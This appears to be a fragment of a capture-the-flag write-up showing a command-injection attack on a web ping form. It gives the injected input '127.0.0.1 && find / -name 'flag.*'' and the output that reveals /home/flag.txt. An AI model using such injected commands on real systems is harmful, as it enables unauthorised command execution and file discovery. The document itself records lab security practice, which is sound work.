 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1 && find / -name 'flag.*'
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.063 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.053 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.043/0.053/0.063/0.008 ms
/home/flag.txt